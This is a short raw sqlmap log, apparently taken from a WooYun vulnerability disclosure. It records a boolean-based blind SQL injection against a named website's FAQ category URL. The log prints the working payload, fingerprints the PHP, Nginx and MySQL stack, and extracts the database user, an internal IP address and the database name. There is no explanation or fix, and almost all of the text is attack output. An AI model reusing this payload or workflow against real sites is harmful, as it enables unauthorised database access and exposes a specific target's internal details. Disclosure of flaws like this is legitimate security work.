 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://www.sfcservice.com:80/default/faqs/category/category_id/-1856' OR (2097=2097)#
---
[17:10:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:10:04] [INFO] testing MySQL
[17:10:10] [INFO] confirming MySQL
[17:10:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[17:10:10] [INFO] fetching current user
[17:10:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[17:10:10] [INFO] retrieved:
[17:10:12] [WARNING] reflective value(s) found and filtering out
SfcWeb@192.168.10.2
current user:    'SfcWeb@192.168.10.2'
[17:13:37] [INFO] fetching current database
[17:13:37] [INFO] retrieved: iship2
current database:    'iship2'
[17:14:41] [INFO] fetched data logged to text files under 'C:\Users\lightless\.sqlmap\output\www.sfc
service.com'
[*] shutting down at 17:14:41
www.wooyun.org